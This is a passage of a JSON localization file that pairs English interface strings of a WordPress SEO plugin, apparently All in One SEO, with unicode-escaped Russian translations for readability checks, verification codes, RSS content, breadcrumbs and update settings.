\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432"],"You are not using any subheadings, but your text is short enough and probably doesn't need them.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043d\u043e \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \u0438, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0432 \u043d\u0438\u0445 \u043d\u0435 \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f."],"Subheading distribution":["\u0420\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Great job!":["\u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"You are not using any subheadings, although your text is rather long. Try and add some subheadings.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0445\u043e\u0442\u044f \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442 \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0434\u043b\u0438\u043d\u043d\u044b\u0439. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432."],"%1$d section of your text is longer than %2$d words and is not separated by any subheadings. Add subheadings to improve readability.":["%1$d \u0440\u0430\u0437\u0434\u0435\u043b \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c.","%1$d \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u044b \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c.","%1$d \u0440\u0430\u0437\u0434\u0435\u043b\u043e\u0432 \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u044b \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c."],"We couldn't find any internal links in your content. Add internal links in your content.":["\u041c\u044b \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0432\u0430\u0448\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0432 \u0441\u0432\u043e\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b."],"Internal links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"You are linking to other resources on your website which is great.":["\u0412\u044b \u0441\u0441\u044b\u043b\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043d\u0430 \u0441\u0432\u043e\u0451\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435, \u0438 \u044d\u0442\u043e \u0437\u0434\u043e\u0440\u043e\u0432\u043e."],"No outbound links were found. Link out to external resources.":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b."],"External links":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Great! You are linking to external resources.":["\u041f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e! \u0412\u044b \u0441\u0441\u044b\u043b\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b."],"Get your Google Tag Manager ID in your %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 ID Google Tag Manager \u0432 %1$s."],"Google Tag Manager Container ID":["ID \u043a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440\u0430 Google Tag Manager"],"Pinterest account":["\u0423\u0447\u0451\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c Pinterest"],"Get your Pinterest verification code in your %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Pinterest \u043d\u0430 %1$s."],"Get your Baidu verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Baidu \u0432 %1$s."],"Baidu Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Baidu"],"Get your Yandex verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u042f\u043d\u0434\u0435\u043a\u0441\u0430 \u043d\u0430 %1$s."],"Yandex Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u042f\u043d\u0434\u0435\u043a\u0441\u0430"],"Get your Bing verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Bing \u043d\u0430 %1$s."],"Bing Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Bing"],"Get your Google verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Google \u043d\u0430 %1$s."],"Google Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Google"],"We recommend using the %1$sFree ExactMetrics%2$s plugin to get the most out of Google Analytics.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$sFree ExactMetrics%2$s, \u0447\u0442\u043e\u0431\u044b \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 Google Analytics."],"We recommend using the %1$sFree MonsterInsights%2$s plugin to get the most out of Google Analytics.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$sFree MonsterInsights%2$s, \u0447\u0442\u043e\u0431\u044b \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 Google Analytics."],"Success!":["\u0413\u043e\u0442\u043e\u0432\u043e!"],"Webmaster Tools Verification":["\u0412\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c"],"The code above will be added between the %1$s tags on every page on your website.":["\u0412\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0432\u044b\u0448\u0435 \u043a\u043e\u0434 \u0431\u0443\u0434\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043c\u0435\u0436\u0434\u0443 \u0442\u0435\u0433\u0430\u043c\u0438 %1$s \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Miscellaneous Verification":["\u0420\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438"],"Your user account role does not have access to edit this field. %1$s":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043d\u0435 \u0434\u0430\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u043b\u043d\u043e\u043c\u043e\u0447\u0438\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u043e\u0435 \u043f\u043e\u043b\u0435. %1$s"],"Add content after each post in your site feed.":["\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043f\u043e\u0441\u043b\u0435 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u043b\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Add content before each post in your site feed.":["\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u0435\u0440\u0435\u0434 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u044c\u044e \u0432 \u043b\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"RSS After Content":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u0441\u043b\u0435 RSS"],"RSS Before Content":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u0435\u0440\u0435\u0434 RSS"],"Open Your RDF Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0430\u0439\u0442\u0430"],"Learn more":["\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"This feature is used to automatically add content to your site's RSS feed. More specifically, it allows you to add links back to your blog and your blog posts so scrapers will automatically add these links too. This helps search engines identify you as the original source of the content.":["\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 RSS-\u043a\u0430\u043d\u0430\u043b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0412 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u043e\u043d\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0431\u043b\u043e\u0433 \u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u0431\u043b\u043e\u0433\u0435, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043f\u0430\u0440\u0441\u0435\u0440\u044b \u0442\u0430\u043a\u0436\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0441 \u043a\u0430\u043a \u043f\u0435\u0440\u0432\u043e\u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Automatically add content to your site's RSS feed.":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 RSS-\u043a\u0430\u043d\u0430\u043b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Check this if you would like to remove ALL %1$s data upon plugin deletion. All settings and SEO data will be unrecoverable.":["\u041e\u043f\u0446\u0438\u044f \u0443\u0434\u0430\u043b\u044f\u0435\u0442 \u0412\u0421\u0415 \u0434\u0430\u043d\u043d\u044b\u0435 %1$s (\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 SEO-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e) \u043f\u0440\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430. \u041f\u0440\u043e\u0446\u0435\u0441\u0441 \u043d\u0435\u043e\u0431\u0440\u0430\u0442\u0438\u043c!"],"Uninstall %1$s":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 %1$s"],"Select which Taxonomies you want to use the %1$s columns with.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441 \u043a\u0430\u043a\u0438\u043c\u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u044f\u043c\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0446\u044b %1$s."],"Taxonomy Columns":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"You will need to manually update everything.":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0442\u044c\u0441\u044f \u0431\u0435\u0437 \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430."],"You are getting bugfixes and security updates, but not major features.":["\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u043e\u0448\u0438\u0431\u043e\u043a \u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438, \u043d\u043e \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0451\u043d\u043d\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439."],"Minor Only":["\u0412\u0442\u043e\u0440\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u044b\u0435"],"You are getting the latest features, bugfixes, and security updates as they are released.":["\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u043e\u0432\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u043c\u0435\u0440\u0435 \u0438\u0445 \u0432\u044b\u043f\u0443\u0441\u043a\u0430."],"All (recommended)":["\u0412\u0441\u0435 (\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f)"],"Automatic Updates":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Announcements":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"Dashboard Widgets":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b \u043a\u043e\u043d\u0441\u043e\u043b\u0438"],"This adds %1$s to the admin toolbar for easy access to your SEO settings.":["\u042d\u0442\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442 %1$s \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0434\u043b\u044f \u0431\u044b\u0441\u0442\u0440\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c SEO."],"Admin Bar Menu":["\u041c\u0435\u043d\u044e \u043f\u0430\u043d\u0435\u043b\u0438 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430"],"Usage Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f"],"Select which Post Types you want to use the %1$s columns with.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441 \u043a\u0430\u043a\u0438\u043c\u0438 \u0442\u0438\u043f\u0430\u043c\u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0446\u044b %1$s."],"Post Type Columns":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Enable our TruSEO score to help you optimize your content for maximum traffic.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043e\u0446\u0435\u043d\u043a\u0443 TruSEO, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430."],"TruSEO Score & Content":["\u041e\u0446\u0435\u043d\u043a\u0430 \u0438 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 TruSEO"],"Breadcrumb Templates":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Category Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0440\u0443\u0431\u0440\u0438\u043a\u0438"],"Article Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0430\u0442\u044c\u0438"],"Home":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Current Item":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"404 Error Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u0448\u0438\u0431\u043a\u0438 404"],"Search Result Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Archive Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430"],"Breadcrumb Prefix":["\u041f\u0440\u0435\u0444\u0438\u043a\u0441 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Homepage Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Separator":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c"],"Breadcrumb Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"PHP Code":["PHP-\u043a\u043e\u0434"],"Gutenberg Block":["Gutenberg-\u0431\u043b\u043e\u043a"],"Shortcode":["\u0428\u043e\u0440\u0442\u043a\u043e\u0434"],"Show Breadcrumbs on Your Website":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Enable Breadcrumbs":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Use our configuration wizard to properly set up %1$s with your WordPress website.":["\u0412\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u043e\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c %1$s \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"Setup Wizard":["\u041c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"License":["\u041b\u0438\u0446\u0435\u043d\u0437\u0438\u044f"],"We couldn't connect to the site, please try again later.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u0441\u0430\u0439\u0442\u0443, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440"],"Hide":["\u0421\u043a\u0440\u044b\u0442\u044c"],"Show":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c"],"Websites":["\u0421\u0430\u0439\u0442\u044b"],"Products & Entertainment":["\u0422\u043e\u0432\u0430\u0440\u044b \u0438 \u0440\u0430\u0437\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f"],"Places":["\u041c\u0435\u0441\u0442\u0430"],"People":["\u041b\u044e\u0434\u0438"],"Organizations":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"Groups":["\u0413\u0440\u0443\u043f\u043f\u044b"],"Businesses":["\u0411\u0438\u0437\u043d\u0435\u0441\u044b"],"Activities":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c"],"Advanced Rich Snippets + Schema Markups":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b + Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430"],"Submit articles to Google News that were published in the last 48 hours.":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u043d\u0435 \u0441\u0442\u0430\u0440\u0448\u0435 48 \u0447\u0430\u0441\u043e\u0432 \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438."],"Tell Google about your business for display as a Knowledge Graph card or business carousel.":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435 Google \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043d\u0435\u0439 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0435 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 